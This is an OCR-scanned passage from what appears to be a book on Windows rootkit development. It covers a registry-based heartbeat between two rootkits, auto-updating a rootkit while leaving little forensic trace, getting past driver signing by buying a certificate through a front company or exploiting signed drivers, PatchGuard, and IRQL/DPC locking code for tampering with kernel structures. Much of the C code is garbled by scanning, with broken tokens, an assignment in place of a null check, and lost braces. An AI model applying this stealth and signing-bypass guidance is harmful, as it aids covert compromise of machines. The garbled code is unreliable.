    if(timeUTC < \theta){timeUTC=\theta;}
    localTime = localtime(&timeUTC);
    if(localfime=NULL){ strcpy(dateString, "00-00-00:00"); }
    else{ getDateString(dateString, *localTime); }
    wipeBuffer(plaintext, SZ_BUFFER);
    wipeBuffer(ciphertext, SZ_BUFFER);
    cptr = (unsigned char*)&timeUTC;
    for(i=0; i < sizeof(\text{int}64); i++){ plaintext[i] = cptr[i]; }
    rijndaelSetupEncrypt(buffer, key, KEYBITS) j
    rijndaelEncrypt(buffer, NROUNDS(KEYBITS), plaintext, ciphertext)j 
    DBG_TRACE("createTimeStamp","time-stamp built")j 
    DBG_PRINT1("[createTimeStamp]: plaintext bytes:\t");
    printBuffer(plaintext, SZ_BUFFER);
    DBG_PRINT1(" [createTimeStamp]: ciphertext bytes: \t");
    printBuffer(ciphertext, SZ_BUFFER);
    DBG_PRINT2("[createTimeStamp]: dateString=%s\n",dateString);
    wipeBuffer(plaintext, SZ_BUFFER);
   wipeBuffer((char *)buffer,RKLENGTH(KEYBITS)*4);
    return:
}/*end createTimeStamp()------------
void storeTimeStampReg(unsigned char *ciphertext, int nBytes) 
{ 
    LONG status;
   HKEY hKey;
   DBG_TRACE("storeTimeStampReg","opening timestamp key");
   status = RegOpenKeyExA 
    ( 
        HKEY_LOCAL_MACHINE, 
                                //HKEY hKey 
        RegSubKey, 
                                //LPCTSTR lpSubKey 
                                //DWORD Reserved
        Θ,
        KEY WRITE,
                                //REGSAM samDesired
       &hKey
                                //PHKEY phkResult 
   );
   if(status!=ERROR_SUCCESS) 
    { 
       DBG_TRACE("storeTimeStampReg","Failed to open registry key");
        //see winerror.h for error codes 
       DBG_PRINT2("[storeTimeStampReg]: status=%x\n",status);
        return;
```
```
DBG_TRACE("storeTimeStampReg","setting key value");
    status = RegSetValueExA 
    ( 
        hKey, 
                            //HKEY hKey 
                           //LPCTSTR lpValueName 
        keyValue, 
        \theta,
                            / /IJW)RO Reserved 
        REG_BINARY, 
                           //DWORD dwType,
        ciphertext, 
                            //const BYTE* lpData, 
        SZ BUFFER
                            //DWORD cbData
    ):
    if(status!=ERRDR_SUCCESS) 
    { 
        DBG_TRACE("storeTimeStampReg","Failed to set registry value");
        //see winerror.h for error codes 
        DBG_PRINT2("[storeTimeStampReg]: status=%x\n",status);
        RegCloseKey(hKey); 
        return; 
    \lambdaDBG_TRACE("storeTimeStampReg","timestamp written"); 
    RegCloseKey(hKey); 
    return; 
}/*end storeTimeStampReg()---
```
The heartbeat server basically follows the inverse of the process. It reads the registry and decrypts the timestamp. If the timestamp is invalid or outside of the defined grace period, it increments a failure count. After the failure count reaches a critical value, the server will execute its contingency plans (whatever they happen to be).

If you wanted to take heartbeat communication to the next level of obscurity, and produce even less forensic evidence, you could use a named mutex. In this scenario, the primary rootkit would take ownership of a named mutex upon loading. While this mutex is owned, the secondary rootkit knows that the primary rootkit is up and running. The only problem with this approach is lack of authentication. This is to say that there's nothing to prevent some other process from acquiring ownership and faking out the secondary rootkit.

# **Auto-Update**

If you're in it for the long haul, you might want to design auto-update features into your rootkit. This is another scenario where installing two separate rootkits can come in handy. In the event that the primary rootkit requires a patch, the secondary rootkit can perform the following actions:

Foundations

- 1. Halt and unload the primary rootkit.
- 2. Update the primary rootkit binaries (i.e., the .sys driver).
- 3. Restart the primary rootkit.

This necessitates that the primary rootkit is capable of being managed (unloaded, loaded, etc.). You could implement this sort management code yourself, or you could rely on the driver management framework provided by the Windows SCM. With stealth comes responsibility. If you're going to eschew the official system facilities to avoid leaving traces in the registry and the SCM database, then you'll have to write you own. It's the programmer's version of a BYOB.

# **4.7 Windows Kernel-Mode Security**

Now that we have a basic understanding of how to inject code into the kernel, we can look at various measures Microsoft has included in Vista to make this process difficult for us. In particular, we'll look at the following three security features:

- **EXECUTE:** Kernel-mode code signing (KMCS)
- Kernel patch protection (KPP)
- Restricted access to \Device\PhysicalMemory

## **Kernel-Mode Code Signing (KMCS)**

On the 64-bit release of Vista, Microsoft requires KMDs to be digitally signed in order to be loaded into memory. Though this is not the case for the 32-bit release, all versions of Vista require that the small subset of core system binaries and all of the boot drivers be signed. Boot drivers are those drivers loaded early on by winload, exe. In the registry they have a Start field that looks like:

#### "Start"=dword:00000000

This corresponds to the SERVICE\_BOOT\_START macro defined in winnt.h.

You can obtain a list of core system binaries and boot drivers by enabling boot logging and then cross-referencing the boot log against what's listed in HKLM\SYSTEM\CurrentControlSet\Services. The files are listed according to their load order during startup, so all you really have to do is find the first entry that isn't a boot driver.



```
Loaded driver \SystemRoot\system32\ntoskrnl .exe 
Loaded driver \SystemRoot\system32\hal.dll 
Loaded driver \SystemRoot\system32\kdcom.dll 
Loaded driver \SystemRoot\system32\mcupdate GenuineIntel.dll
Loaded driver \SystemRoot\system32\PSHED.dll 
Loaded driver \SystemRoot\system32\BOOTVID.dll 
Loaded driver \SystemRoot\system32\CLFS.SYS 
Loaded driver \SystemRoot\system32\CI.dll 
Loaded driver \SystemRoot\system32\drivers\Wdf01000.sys
Loaded driver \SystemRoot\system32\drivers\WDFLDR.SYS 
Loaded driver \SystemRoot\system32\drivers\acpi.sys 
Loaded driver \SystemRoot\system32\drivers\WMILIB.SYS 
Loaded driver \SystemRoot\system32\drivers\msisadrv.sys 
Loaded driver \SystemRoot\system32\drivers\pci.sys 
Loaded driver \SystemRoot\System32\drivers\partmgr.sys 
Loaded driver \SystemRoot\system32\DRIVERS\compbatt.sys 
Loaded driver \SystemRoot\system32\DRIVERS\BATTC.SYS 
Loaded driver \SystemRoot\system32\drivers\volmgr.sys 
Loaded driver \SystemRoot\System32\drivers\volmgrx .sys 
Loaded driver \SystemRoot\system32\drivers\intelide.sys 
Loaded driver \SystemRoot\system32\drivers\PCIIDEX.SYS 
Loaded driver \SystemRoot\system32\DRIVERS \pcmcia.sys 
Loaded driver \SystemRoot\System32\drivers\mountmgr.sys 
Loaded driver \SystemRoot\system32\drivers\atapi.sys 
Loaded driver \SystemRoot\system32\drivers\ataport.SYS 
Loaded driver \SystemRoot\system32\drivers\fltmgr.sys 
Loaded driver \SystemRoot\system32\drivers\fileinfo.sys 
Loaded driver \SystemRoot\System32\Drivers\ksecdd.sys 
Loaded driver \SystemRoot\system32\drivers\ndis.sys 
Loaded driver \SystemRoot\system32\drivers\msrpc .sys 
Loaded driver \SystemRoot\system32\drivers\NETIO.SYS 
Loaded driver \SystemRoot\System32\drivers\tcpip.sys 
Loaded driver \SystemRoot\System32\drivers\fwpkclnt.sys 
Loaded driver \SystemRoot\System32\Drivers\Ntfs.sys 
Loaded driver \SystemRoot\system32\drivers\volsnap.sys 
Loaded driver \SystemRoot\System32\Drivers\spldr.sys 
Loaded driver \SystemRoot\System32\Drivers\mup.sys 
Loaded driver \SystemRoot\System32\drivers\ecache .sys 
Loaded driver \SystemRoot\System32\DRIVERS\fvevol.sys 
Loaded driver \SystemRoot\system32\drivers\disk.sys 
Loaded driver \SystemRoot\system32\drivers\CLASSPNP. SYS 
Loaded driver \SystemRoot\system32\DRIVERS\agp440.sys 
Loaded driver \SystemRoot\system32\drivers\crcdisk.sys
```
//first non-Boot Driver occurred here

If any of the boot drivers fail their initial signature check, Vista will refuse to start up. This hints at just how important boot drivers are, and how vital it is to get your rootkit code running as soon as possible. We'll see a graphic illustration of this later on in the book when we examine Vbookit.

Under the hood, win load . exe implements the driver signing checks for boot drivers. On the 64-bit version of Windows, ntoskrnl. exe uses routines

exported from ci. dll to take care of checking signatures for all of the other drivers. Events related to loading signed drivers are archived in the Code Integrity operational event log. This log can be examined with the Event Viewer using the following path:

Application and Services Logs I Microsoft I Windows I CodeIntegrity I **Operational** 

Microsoft does provide official channels to disable KMCS in an effort make life easier for developers. You can either attach a kernel debugger to a system or press the F8 button during startup. If you press F8, one of the bootstrap options is "Disable Driver Signature Enforcement." In the past, there was a bcdedit. exe option to disable driver signing requirements (for Vista Beta 2) release), but that has since been removed.

So just how does one deal with driver signing requirements? One way is simply to go out and buy a signing certificate. If you have the money and a front company, you can simply buy a certificate and distribute your rootkit as a signed driver. This is exactly the approach that Linchpin Labs took. In June of 2007, Linchpin released the Atsiv utility, which was essentially a signed driver that gave users the ability to load and unload unsigned drivers. The Atsiv driver was signed and could be loaded by Vista running on x64 hardware. The signing certificate was registered to a company (DENWP ATSIV INC) that was specifically created by people at Linchpin Labs for this purpose. Microsoft responded as you would expect them to. In August of 2007, they had their buddies over at VeriSign revoke the Atsiv certificate. Then they released an update for Windows Defender that allows the program to detect and remove the Atsiv driver.

Another way to deal with driver signing requirements is to shift your attention from Windows to signed KMDs. There's bound to be at least one KMD that can be exploited. Examples of this have already cropped up in the public domain. In July of 2007, a Canadian college student named Alex Ionescu posted a tool called Purple Pill on his blog. The tool included a signed driver from ATI that could be dropped and exploited to perform arbitrary memory writes to kernel space, allowing unsigned drivers to be loaded. Several weeks later, perhaps with a little prodding from Microsoft, ATI patched the drivers to address this vulnerability.

### **Aside**

The intent behind these requirements is to associate a driver with a publisher (i.e., authentication). Previously, you could get your driver signed by passing the Windows Hardware Quality Labs (WHQL) Testing program. On June 30,2003, the author of a well-known Microsoft Press book on device drivers (Walter Oney) posted the following message on the microsoft. public. development.device.drivers Google group:

"It appears to me that nearly everyone's experience with WHQL is so negative that most companies look for ways to avoid certification. The proliferation of unsigned drivers can be blamed in large part on that negative experience. Bugs that could be spotted by testing are going unfixed because the tests are too hard to run, or generate bogus failures, or generate failures that can't be tracked to specific driver behavior."

### **Aside**

How long would it have taken ATI to patch this flaw had it not been brought to light? How many other signed drivers possess a flaw like this? Are these bugs really bugs? In a world where statesponsored hacking is becoming a reality, it's entirely plausible that a fully-functional hardware driver may intentionally be released *with a backdoor that's carefully disguised as a bug.* 

This subtle approach offers covert access with the added benefit of plausible deniability. If someone on the outside discovers the bug and publicizes their findings, the software vendor can patch the "bug" and plead innocent. No alarms will sound, nobody gets pilloried. Mter all, this sort of thing happens all the time, right? It'll be business as usual. The driver vendor will get a new code signing certificate, sign their "fixed" drivers, then have them distributed to the thousands of machines through Windows Update. Perhaps the driver vendor will include a fresh, more subtle, bug in the "patch" so that the trap door will still be available to the people who know of it.

# **Kernel Patch Protedion (KPP)**

Kernel patch protection (KPP), also known as PatchGuard, was originally implemented to run on the 64-bit release of XP and the 64-bit release of Windows Server 2003 SPl. It has also been included in the 64-bit release of Vista and the 64-bit release of Windows Server 2008.

According to Scott Field, an architect at Microsoft, "Microsoft is sensitive to how application compatibility changes impact our customers and our partners. That is the reason that we have implemented this technology on x64 systems only. As customers adopt the x64 platform, and new native 64-bit software, we have the opportunity to build a more secure and reliable next-generation platform that does not facilitate unsupported and unreliable practices such as kernel patching."

PatchGuard was originally deployed in 2005. Since then, Microsoft has released two upgrades (Version 2 and Version 3) to counter bypass techniques. Basically, what PatchGuard does is to keep tabs on a handful of system components. This includes:

- **The SSDT**
- $\blacksquare$  The IDT(s)
- $\blacksquare$  The GDT(s)
- $\blacksquare$  The MSR(s) used by SYSENTER
- $\Box$  Core modules (ntoskrnl. exe, hal.dll, and ndis. sys)

Every five to ten minutes, PatchGuard checks these components against known good copies or signatures. If, during one of these periodic checks, PatchGuard detects a modification, it issues a bug check with a stop code equal to 0x00000109 (CRITICAL\_STRUCTURE\_CORRUPTION) and the machine dies a fiery Viking death.

Given that KMD code and PatchGuard code both execute in Ring 0, there's nothing to prevent KMD code from fiddling with PatchGuard (unless, of course, Microsoft takes a cue from Intel and moves beyond a two-ring privilege model). The kernel engineers at Microsoft are acutely aware of this fact and perform all sorts of programming acrobatics to obfuscate where the code resides, what it does, and the internal data structures that it manipulates. In other words, they can't keep you from modifying PatchGuard code so they're going to try like hell to hide it.

Companies like Authentium and Symantec have announced that they've found methods to disable PatchGuard. Specific details available to the general public have also appeared in a series of three articles19 published by the excellent online site Uniformed.org. Given this book's focus on IA-32 as the platform of choice, I will relegate details of the crack to the three articles referenced below. Inevitably this is a losing battle. If someone really wants to invest the time and resources to figure out how things work, they will. Microsoft is hoping to raise the bar high enough such that most engineers are discouraged from doing so.

# **Restrided Access to \Device\PhysicaIMemory**

Earlier in this chapter I mentioned Crazylord's article in *Phrack,* where the author describes how to insert and invoke a call gate in the GDT from user mode using \Device\PhysicalMemory. Microsoft has countered this technique by disabling user-mode access to this object in Vista.

# **4.8 Synchronization**

Rootkits must often manipulate data structures in kernel space that other OS components will also touch. To protect against becoming conspicuous (i.e., bug checks) the rootkit must take steps to ensure that it has mutually exclusive access to these data structures.

Windows has its own internal synchronization primitives that it uses to this end. The problem is that they aren't exported, making it problematic for us to use the official channels to get something all to ourselves. Likewise, we could define our own spinlocks and mutexes within the rootkit. The roadblock in this case is that our primitives are unknown to the rest of the operating system. This leaves us to employ somewhat less direct means to get exclusive access.

### **Interrupt Request Levels**

Each interrupt is mapped to an interrupt request level (IRQL) indicating its priority, so that when the processor is faced with multiple requests it can attend to more urgent interrupts first. The ISR associated with a particular interrupt runs at the interrupt's IRQL. When an interrupt occurs, the operating system locates the ISR, via the IDT, and assigns it to a specific processor.

<sup>19 &</sup>quot;Bypassing PatchGuard on Windows x64," Skape and SkyWing, December I, 2005. "Subverting PatchGuard Version 2," SkyWing, December 2006.

<sup>&</sup>quot;PatchGuard Reloaded: A Brief Analysis of PatchGuard Version 3," SkyWing, September 2007.

What happens next depends upon the IRQL at which the processor is currently running relative to the IRQL of the ISR.

Assume the following notation:

 $IRQL(CPU) \rightarrow$  the IRQL at which the processor is currently executing

 $IRQL(ISR) \rightarrow the IRQL$  assigned to the interrupt handler

The system uses the following algorithm to handle interrupts:

```
IF( IRQL(ISR) > IRQL(CPU) ) 
{ 
     The code currently executing on the processor is paused; 
    The IRQL of the processor is raised to that of the ISR; 
    The ISR is executed; 
    The IRQL of the processor is lowered to its original value; 
    The code that was paused is allowed to continue executing; 
ELSE IF ( IRQL(ISR) == IRQL(CPU) ) 
{ 
    The ISR must wait until the code running with the same IRQL is done; 
Y
ELSE IF ( IRQL(ISR) < IRQL(CPU) ) 
{ 
    The ISR must wait until all interrupts with a higher IRQL have been serviced; 
}
```
Note that this basic algorithm accommodates interrupts occurring on top of other interrupts. Which is to say that, at any point, an ISR can be paused if an interrupt arrives that has a higher IRQL than the current one being serviced (see Figure 4-17).



This basic scheme ensures that interrupts with higher IRQLs have priority. When a processor is running at a given IRQL, interrupts with an IRQL less than or equal to the processor's are masked off. However, a thread running at a given IRQL can be interrupted to execute instructions running at a higher IRQL.

**Note:** Try not to get IRQLs confused with thread scheduling and thread priorities, which dictate how the processor normally splits up its time between contending paths of execution. Like a surprise visit by a head of state, interrupts are exceptional events that demand special attention. The processor literally puts its thread processing on hold until all outstanding interrupts have been handled. When this happens, thread priority becomes meaningless and IRQL is all that matters. If a processor is executing code at an IRQL above PASSIVE\_LEVEL, then the thread that the processor is executing can only be preempted by a thread possessing a higher IRQL. This explains how IRQL can be used as a synchronization mechanism on single-processor machines.

Each IRQL is mapped to a specific integer value. However, the exact mapping varies based upon the processor being used. The following macro definitions, located in wdm. h, specify the IRQL-to-integer mapping for the IA-32 processor family.

```
//IRQL definitions from wdm.h
```


User-mode programs execute PASSIVE\_LEVEL, as do common KMD routines (e.g., DriverEntry(), Unload(), most IRP dispatch routines, etc.). The documentation that ships with the WDK indicates the IRQL required in order for certain driver routines to be called. You may notice there's a gap between DISPATCH\_LEVEL and PROFILE\_LEVEL. This gap is for arbitrary hardware device IRQLs, known as DIRQLs.

Windows schedules all threads to run at IRQLs below DISPATCH\_LEVEL. The operating system's thread scheduler runs at an IRQL of DISPATCH\_ LEVEL. This is important because it means that a thread running at or above an IRQL of DISPATCH LEVEL cannot be preempted because the thread scheduler itself must wait to run. This is one way for threads to gain mutually exclusive access to a resource on a single-processor system.

Multiprocessor systems are more subtle because IRQL is processor-specific. A given thread, accessing some shared resource, may be able to ward off other threads on a given processor by executing at or above DISPATCH\_LEVEL. However, there's nothing to prevent another thread on another processor from concurrently accessing the shared resource. In this type of multiprocessor scenario, normally a synchronization primitive like a spinlock might be used to control who gets sole access. Unfortunately, as explained initially, this isn't possible because we don't have direct access to the synchronization objects used by Windows and, likewise, Windows doesn't know about our primitives.

What do we do? One clever solution, provided by Hoglund and Butler, $20$  is simply to raise the IRQL of all processors to DISPATCH LEVEL. As long as you can control the code that's executed by each processor at this IRQL, you can acquire a certain degree of exclusive access to a shared resource. For example, you could conceivably set things up so that one processor runs the code that accesses the shared resource and all the other processors execute an empty loop. One might see this as sort of a parody of a spinlock.

There are a couple of caveats to this approach. The first caveat is you'll need to be judicious what you do while executing at the DISPATCH\_LEVEL IRQL. In particular, the processor cannot service page faults when running at this IRQL. This means that the corresponding KMD code must be running in non paged memory and all of the data that it accesses must also reside in nonpaged memory. To do otherwise would be to invite a bug check.

The second caveat is that the machine's processors will still service interrupts assigned to an IRQL above DISPATCH\_LEVEL. This isn't such a big deal, however, because such interrupts almost always correspond to hardware-specific events that have nothing to do with manipulating the system data structures that our rootkit code will be accessing. In the words of Hoglund and Butler, this solution offers a form of synchronization that is "relatively safe" (not foolproof).

<sup>20</sup> Greg Hoglund and James Butler, *Rootkits: Subverting the Windows Kernel,* Addison-Wesley, 2006.

### **Aside**

The most direct way to determine the number of processors installed on a machine is to perform a system reset and boot into the BIOS setup program. If you can't afford to reboot your machine (perhaps you're in a production environment), you can always use the Intel processor identification tool (http://support.intel.com/ support/processors/tools/piu/).

If you don't want to install software, you can always run the following WMI script:

```
strComputer = "."Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\CIMV2")
Set colItems = objWMIService. ExecQuery("SELECT * FROM Win32_Processor")
For Each objItem in colItems
   Wscript.Echo "Physical CPU: " & objItem.Name
   Wscript.Echo " Logical CPU(s): " & objItem.NumberOfLogicalProcessors
   Wscript.Echo " Core(s): " & objItem.NumberOfCores
   Wscript.Echo 
Next 
Another alternative is to employ the ! cpuid kernel debugger 
extension command: 
kd> !cpuid 
      CP F/M/S Manufacturer MHz 
      e 6,13,6 GenuineIntel 1694 
       1 6,13,6 GenuineIntel 1694 
                   Processors are numbered 0 through n.
```
#### F = Family, M = Model Number, S = Step Size

## **Deferred Procedure Calls (DPCs)**

When you service a hardware interrupt, and have the processor at an elevated IRQL, everything else is put on hold. Thus, the goal of most ISRs is to do whatever it needs to do as quickly as possible.

In an effort to expedite interrupt handling, a service routine may decide to postpone particularly expensive operations that can afford to wait. These expensive operations are rolled up into a special type of routine, a DPC, which the ISR places into a system-wide queue. Later on, when the DPC dispatcher invokes the DPC routine, it will execute at an IRQL of DISPATCH\_LEVEL (which tends to be less than the IRQL of the originating

service routine). In essence, the service routine is delaying certain things to be executed later at a lower priority, when the processor isn't so busy. No doubt you've seen this type of thing in the post office, where the postal workers behind the counter tell the current customer to step aside to fill out a change-of-address form while they service the next customer.

Another aspect of DPCs is that you can designate which processor your DPC runs on. This feature is intended to resolve synchronization problems that might occur when two processors are scheduled to run the same DPC concurrently.

If you read back through Hoglund's and Butler's synchronization hack, you'll notice that we need to find a way to raise the IRQL of each processor to DISPATCH LEVEL. This is why DPCs are valuable in this instance. DPCs give us a convenient way to target a specific processor and have that processor run code at the necessary IRQL.

## **Implementation**

Now we'll see how to implement our ad-hoc mutual exclusion scheme using nothing but IRQLs and DPCs. We'll use it several times later on in the book, so it is worth walking through the code to see how things work. The basic sequence of events is as follows:

- 1. We raise the IRQL of the current processor to DISPATCH\_LEVEL.
- 2. We create and queue DPCs to raise the IRQL of the other processors.
- 3. The current thread accesses a shared resource, and the DPCs spin in empty while loops.
- 4. We signal to the DPCs that they can stop spinning and exit.
- 5. We lower the IRQL of the current processor back to its original level.

In C code, this looks like:

```
KIRQL irql; 
PKDPC dpcPtr;
irql = RaiseIRQL(); 
dpcptr = AcquireLock(); 
//access shared resource here 
ReleaseLock(dpcptr); 
LowerIRQL(irql) ;
```


**Note:** For a complete listing, see IRQL in the appendix.

The RaiseIRQL () and LowerIRQL () routines are responsible for raising and lowering the IRQL of the current thread (the thread that will ultimately access the shared reasource). These two routines rely on kernel APls to do most of the lifting (KeRaiseIrql() and KeLowerIrql()).

```
KIRQL RaiseIRQL() 
\mathbf{r}KIRQL curr; 
     KIRQL prev; 
    curr = KeGetCurrentIrql(); 
     prev = curr; 
     if(curr < DISPATCH_LEVEL) 
      \ddot{\phantom{0}}KeRaiseIrql(DISPATCH_LEVEL,&prev); 
     \mathcal{F}return(prev);
}/*end RaiseIRQL()----
void LowerIRQL(KIRQL prev) 
{ 
     KeLowerIrql(prev) ; 
     return; 
}/*end LowerIRQL()---------------------------------------------------------*/
```
The other two routines, AcquireLock() and ReleaseLock(), create and decommission the DPCs that raise the other processors to the DISPATCH\_LEVEL IRQL. The AcquireLock() routine begins by checking to make sure that the IRQL of the current thread has been set to DISPATCH\_LEVEL (in other words, it's ensuring that RaiseIRQL() has been called). Next, this routine invokes atomic operations that initialize the global variables that will be used to manage the synchronization process. The LockAcquired variable is a flag that's set when the current thread is done accessing the shared resource (this is somewhat misleading because you'd think that it would be set just before the shared resource is to be accessed). The nCPUs Locked variable indicates how many of the DPCs have been invoked.

After initializing the synchronization global variables, AcquireLock() allocates an array of DPC objects, one for each processor. Using this array, this routine initializes each DPC object, associates it with the lockRoutine() function, then inserts the DPC object into the DPC queue so that the dispatcher can load and execute the corresponding DPC. The routine spins in an empty loop until all of the DPCs have begun executing.

```
PKDPC AcquireLock() 
    PKDPC dpcArray;
    DWORD cpuID;
    DWORD i;
    DWORD nOtherCPUs;
    if(KeGetCurrentIrql()!=DISPATCH_LEVEL){ return(NULL); }
    InterlockedAnd(&LockAcquired,0);
    InterlockedAnd(&nCPUsLocked,9)j 
    dpcArray = (PKDPC)ExAllocatePool 
        NonPagedPool, 
        KeNumberProcessors • sizeof(KDPC) 
    \cdotif(dpcArray==NULL){ return(NULL)j } 
    cpuID = KeGetCurrentProcessorNumber()j 
    for(i=0;i<KeNumberProcessors;i++)
        PKDPC dpcPtr = & (dpcArray[i]);if(i!=cpuID) 
            KelnitializeDpc(dpcptr,lockRoutine,NULL)j 
            KeSetTargetProcessorDpc(dpcptr,i)j 
            KeInsertQueueDpc(dpcPtr,NULL,NULL);
        \mathcal{E}nOtherCPUs = KeNumberProcessors-lj 
    InterlockedCompareExchange(&nCPUsLocked, nOtherCPUs, nOtherCPUs)j 
    while(nCPUsLocked != nOtherCPUs) 
    { 
          asm
        \overline{\mathbf{f}}nop;
        InterlockedCompareExchange(&nCPUsLocked, nOtherCPUs, nOtherCPUs)j 
    }<br>return(dpcArray);
}/*end AcquireLock()--
```
The lockRoutine() function, which is the software payload executed by each DPC, uses an atomic operation to increase the nCPUsLocked global variable by 1. Then the routine spins until the LockAcquired flag is set. This is the key to granting mutually exclusive access. While one processor runs the code that accesses the shared resource (whatever that resource may be), all the other processors are spinning in empty loops.

As mentioned earlier, the LockAcquired flag is set *after* the main thread has accessed the shared resource. It's not so much a signal to begin as it is a signal to end. Once the DPC has been released from its empty while loop, it decrements the nCPUsLocked variable and fades away into the ether.

```
void lockRoutine 
    IN PKDPC dpc, 
    IN PVOID context, 
    IN PVOID argl, 
    IN PVOID arg2 
{ 
    DBG_PRINT2("[lockRoutine]: begin-CPU[%u]",KeGetCurrentProcessorNumber());
    InterlockedIncrement(&ncPUslocked); 
    //spin until LockAcquired flag is set ( i.e., by ReleaseLock() )
    while(InterlockedCompareExchange(&LockAcquired,1,1)==0)
     { 
            asm
          \overline{f}nop;
         \mathcal{F}\mathcal{F}InterlockedDecrement(&ncPUslocked); 
    DBG_PRINT2("[lockRoutine]: end-CPU[%u]",KeGetCurrentProcessorNumber());
     return; 
}/*end lockRoutine()-------------------------------------------------------*1
```
The ReleaseLock() routine is invoked once the shared resource has been modified and the invoking thread no longer requires exclusive access. This routine sets the LockAcquired flag so that the DPCs can stop spinning, and then waits for all of them to complete their execution paths and return (it will know this has happened once the nCPUsLocked global variable is zero).

```
NTSTATUS Releaselock(PVOID dpcptr) 
    //this will cause all DPCs to exit their while loops
    InterlockedIncrement(&lockAcquired); 
    Iispin until all CPUs have been restored to old IRQls 
    InterlockedCompareExchange(&nCPUsLocked,0,0);
    while(nCPUsLocked != 0){ 
          asm
        { 
             nop;
        \mathcal{F}InterlockedCompareExchange(&nCPUsLocked,0,0);
    \mathcal{Y}
```

```
if(dpcptr!=NULL) 
    { 
         ExFreePool(dpcptr); 
    \mathbf{r}return(STATUS_SUCCESS);
}/*end ReleaseLock()--------
```
I can sympathize if none of this is intuitive on the first pass. I can tell you that it wasn't for me. To help get the gist of what I've described, read the summary that follows and take a look at Figure 4-18. Once you digested it, go back over the code for a second pass. Hopefully by then things will be clear.

To summarize the basic sequence of events in Figure 4-18: Code running on one of the processors (Core 1 in this example) raises its own IRQL to preclude thread scheduling on its own processor. Next, by calling AcquireLock ( ), the thread running on Core 1 creates a set of DPCs, where each DPC targets one of the remaining processors (Core 2 through Core 4). These DPCs raise the IRQL of each processor, increment the nCPUsLocked global variable, and then spin in while loops, giving the thread on Core 1 the opportunity to safely access a shared resource. When nCPUsLocked is equal to 3, the thread on Core 1 (which has been waiting in a loop for nCPUsLocked to be 3) will know that the coast is clear and that it can start to manipulate the shared resource.

When the thread on Core  $1$  is done, it invokes ReleaseLock $()$ , which sets the LockAcquired global variable. Each of the looping DPCs notices that this flag has been set and breaks out its loops. The DPCs then each decrement the nCPUsLocked global variable. When this global variable is zero, the ReleaseLock() function will know that the DPCs have returned and exit itself. Then the code running on Core 1 can lower its IRQL and our synchronization campaign officially comes to a close.

One final word of warning: While mutual exclusive access is maintained in this manner, the entire system essentially grinds to a screeching halt. The other processors spin away in tight little empty loops, doing nothing, while you do whatever it is you need to do with the shared resource. In the interest of performance, it's a good idea for you to keep things short and sweet so that you don't have to keep everyone waiting too long, so to speak.







#### Figure 4-18

# **4.9 Commentary**

We're officially done with foundation material and can now start exploring methods used to undermine the operating system. The chronological evolution of tactics and countertactics lends itself to topics being presented in a certain order. In accordance with this approach, I will start by discussing a well-known ploy known as hooking, then move on to run-time patching, followed by kernel object manipulation, and then filter drivers. These are all variations of the same basic theme: *altering the contents of memory at run time.*  In each chapter you'll see how the underlying technique works and how countermeasures against the technique lead naturally to material in the chapter that follows. Hooking leads to run-time patching. Run-time patching, in turn, leads to kernel object manipulation.

